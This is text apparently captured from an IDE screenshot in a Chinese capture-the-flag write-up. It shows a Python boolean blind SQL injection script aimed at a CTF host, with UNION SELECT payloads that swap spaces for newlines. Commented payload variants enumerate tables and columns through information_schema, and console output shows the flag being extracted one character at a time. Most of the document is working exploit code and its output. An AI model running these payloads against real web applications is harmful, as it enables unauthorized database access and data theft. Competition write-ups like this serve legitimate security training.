 项目
test.py
布尔盲注二分1.py
sessison构造.py
secret_key爆破.py
比赛目录\...\flag.txt
flag.txt
main.py
api.py
utils.py
adapters.py
WEB C:\Users\15747\WEB
MD5碰撞
session伪造
无参数RCE
比赛目录
flag.txt
main.py
test.py
布尔盲注二分1.py
生成以指定字符为开头的md5值（6位数字）.py
外部库
临时文件和控制台
1 import requests
2
3 url = 'http://yuanshen.life:39757/?username='
4
5 flag = ''
6 for i in range(1,100):
7 # 6. 定义字典：26个小写字母
8 for a in "1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_-}{":
9 # payload =f"1'%0aunion%0aselect%0asubstr(database(),{i},1)='{a}'%23"
10 # payload =f"1'%0aunion%0aselect%0asubstr(group_concat(table_name),{i},1)='{a}'%0afrom%0amysql.innodb_table_stats%0awhere%0adatabase_name=datab
11 payload =f"1'%0aunion%0aselect%0asubstr(group_concat(`2`),{i},1)='{a}'%0afrom%0a(select%0a1,2%0aunion%0aselect%0a*%0afrom%0aflag)x%23"
12 # payload =f"1'%0aunion%0aselect%0asubstr(group_concat(2sictf),{i},1)='{a}'%0afrom%0aflag%23"
13
14 res = requests.get(url + payload)
15 if '1' in res.text:
16 flag += str(a)
17 break
18 print(flag)
19 #payload = "/alias/aaaaaaa'|| 1=\\Nunion select 2,if(ord(substr(group_concat(table_name),{},1))>{},1,null),3,4,5,6,7,8,0,10,11 from information
20
21 # payload = "/alias/aaaaaaa'|| 1=\\Nunion select 2,if(ord(substr(group_concat(table_name),{},1))>{},1,null),3,4,5,6,7,8,0,10,11 from informatio
22 # 爆破列名 payload = "/alias/aaaaaaa'|| 1=\\Nunion select 2,if(ord(substr(group_concat(column_name),{},1))>{},1,null),3,4,5,6,7,8,0,10,11 from in
23 # payload = "/alias/aaaaaaa'|| 1=\\Nunion select 2,if(ord(substr(group_concat(flag_value),{},1))>{},1,null),3,4,5,6,7,8,0,10,11 from flag where
for i in range(1,100) › for a in "1234567890abcdefghijk...
运行: 布尔盲注二分1
2sictf{4ca501ce-72b2-445e-897
2sictf{4ca501ce-72b2-445e-8979
2sictf{4ca501ce-72b2-445e-8979-
2sictf{4ca501ce-72b2-445e-8979-0
2sictf{4ca501ce-72b2-445e-8979-0f
2sictf{4ca501ce-72b2-445e-8979-0f3
2sictf{4ca501ce-72b2-445e-8979-0f34
2sictf{4ca501ce-72b2-445e-8979-0f34c
2sictf{4ca501ce-72b2-445e-8979-0f34c3
2sictf{4ca501ce-72b2-445e-8979-0f34c35
2sictf{4ca501ce-72b2-445e-8979-0f34c353
2sictf{4ca501ce-72b2-445e-8979-0f34c353a
2sictf{4ca501ce-72b2-445e-8979-0f34c353a1
2sictf{4ca501ce-72b2-445e-8979-0f34c353a12
2sictf{4ca501ce-72b2-445e-8979-0f34c353a124
2sictf{4ca501ce-72b2-445e-8979-0f34c353a124}
2sictf{4ca501ce-72b2-445e-8979-0f34c353a124}
2sictf{4ca501ce-72b2-445e-8979-0f34c353a124}
2sictf{4ca501ce-72b2-445e-8979-0f34c353a124}
先知社区